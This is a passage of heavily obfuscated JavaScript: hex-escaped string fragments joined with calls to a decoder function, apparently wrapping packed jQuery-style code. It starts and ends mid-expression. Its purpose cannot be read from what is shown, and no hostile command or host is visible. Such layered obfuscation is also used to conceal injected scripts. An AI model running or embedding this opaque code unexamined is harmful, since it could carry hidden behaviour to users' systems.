7\x30')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x36\x36')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x65\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x66\x35')+_0x38fcd3('\x30\x78\x35\x31\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x65\x30\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x38\x63')+_0x38fcd3('\x30\x78\x66\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x64\x62\x66')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x37\x30\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x35\x61\x62')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x62\x32\x34')+'\x5c\x5c\x5c\x27\x5d\x28\x31\x6c\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x61\x34\x35')+'\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d\x31'+'\x6c\x3b\x31\x48\x20\x62\x5b\x63\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x39\x35\x61')+_0x38fcd3('\x30\x78\x38\x33\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x36\x62\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x35\x32\x31')+'\x75\x29\x7d\x29\x2c\x24\x28\x31\x6c\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x61\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+_0x38fcd3('\x30\x78\x61\x34\x34')+_0x38fcd3('\x30\x78\x66\x64\x66')+_0x38fcd3('\x30\x78\x36\x33\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x34\x30')+_0x38fcd3('\x30\x78\x32\x31\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x37\x66\x62')+_0x38fcd3('\x30\x78\x33\x66\x64')+_0x38fcd3('\x30\x78\x31\x32\x30\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x33\x64\x30')+'\x72\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39'))+(_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x39\x39\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x36\x36\x35')+'\x20\x34\x64\x3d\x36\x39\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x61\x66\x36')+_0x38fcd3('\x30\x78\x36\x64\x31')+_0x38fcd3('\x30\x78\x62\x36\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x33\x35\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x33')+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x61\x36\x36')+'\x64\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x32')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x31\x38')+'\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x66\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x38\x61')+'\x27\x29\x5d\x28\x31\x78\x28\x29\x7b\x31'+_0x38fcd3('\x30\x78\x65\x63\x34')+'\x24\x28\x31\x43\x29\x3b\x33\x73\x5b\x61'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x34\x5c\x5c\x5c\x27\x29\x5d\x26\x26\x33'+'\x73\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x39\x30')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x65\x30')+_0x38fcd3('\x30\x78\x38\x35\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x63\x66')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x61\x37\x39')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x32\x35\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x65\x63\x35')+_0x38fcd3('\x30\x78\x31\x32\x34\x33')+_0x38fcd3('\x30\x78\x37\x62\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x30\x32')+'\x5c\x27\x29\x21\x3d\x3d\x63\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x35\x30\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30'))+(_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x37\x65\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c'+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x62\x33\x36')+_0x38fcd3('\x30\x78\x32\x66\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x33\x63\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x65\x36\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+'\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x62\x34\x63')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x39\x64\x66')+_0x38fcd3('\x30\x78\x64\x37\x32')+'\x36\x65\x2b\x28\x63\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x32\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x65\x33\x34')+_0x38fcd3('\x30\x78\x34\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x33\x61\x35')+_0x38fcd3('\x30\x78\x33\x30\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x64\x61\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x61\x30')+_0x38fcd3('\x30\x78\x35\x34\x39')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x37\x35\x64')+_0x38fcd3('\x30\x78\x31\x64\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x64\x61\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x37\x62')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x61')+_0x38fcd3('\x30\x78\x37\x39\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x38\x64\x37')+_0x38fcd3('\x30\x78\x31\x39\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x37\x38\x65')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+'\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x37\x36\x31')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x65\x39\x34')+'\x5c\x32\x38\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x36\x34\x64')+_0x38fcd3('\x30\x78\x38\x65\x31')+'\x5c\x31\x69\x5c\x5c\x5c\x27\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x39\x30')+_0x38fcd3('\x30\x78\x36\x37\x64')+'\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x64\x63\x30')+_0x38fcd3('\x30\x78\x33\x36\x65')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x64\x37')+_0x38fcd3('\x30\x78\x65\x36\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+'\x31\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x63\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x32')+'\x27\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x35\x35\x30')+_0x38fcd3('\x30\x78\x65\x63\x37')+_0x38fcd3('\x30\x78\x34\x64\x63')+_0x38fcd3('\x30\x78\x64\x66\x33')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x34\x31')+_0x38fcd3('\x30\x78\x33\x39\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x37\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x66\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x61\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x72\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x66\x63\x37')+_0x38fcd3('\x30\x78\x36\x37\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x34\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x35\x64\x38')+'\x5d\x28\x31\x78\x28\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x30\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x30\x62\x36')+'\x5c\x27\x29\x3d\x3d\x3d\x61\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x61\x36')+_0x38fcd3('\x30\x78\x33\x35\x36')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x66')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x31\x31\x36\x66')+'\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63'+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+_0x38fcd3('\x30\x78\x66\x65\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+'\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x36'+'\x6a\x29\x3a\x24\x28\x31\x43\x29\x5b\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x35\x39\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x63\x32')+'\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2c\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x62')+_0x38fcd3('\x30\x78\x37\x31\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x36\x65\x32')+_0x38fcd3('\x30\x78\x36\x31\x34'))+(_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x33')+_0x38fcd3('\x30\x78\x31\x62\x64')+_0x38fcd3('\x30\x78\x35\x64\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x64\x31\x66')+_0x38fcd3('\x30\x78\x63\x31\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x65\x62\x38')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x63\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x64\x30\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x61\x38\x66')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x61\x36\x66')+'\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32'+'\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+'\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x34\x65\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x30')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x37')+'\x36\x6d\x29\x3b\x31\x41\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x31\x33\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x62\x63')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x32\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x64')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x62\x32\x34')+_0x38fcd3('\x30\x78\x65\x66\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x66')+_0x38fcd3('\x30\x78\x32\x62\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x65\x38')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x7b\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x64')+_0x38fcd3('\x30\x78\x35\x34\x63')+_0x38fcd3('\x30\x78\x66\x35\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+'\x31\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x30\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x64\x62\x31')+_0x38fcd3('\x30\x78\x33\x33\x61')+_0x38fcd3('\x30\x78\x37\x63\x36')+'\x24\x28\x61\x29\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x27\x5d\x28\x62'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62'))+(_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x66\x64\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x38\x62\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x64\x34\x31')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x37\x38\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x36\x5c\x5c\x5c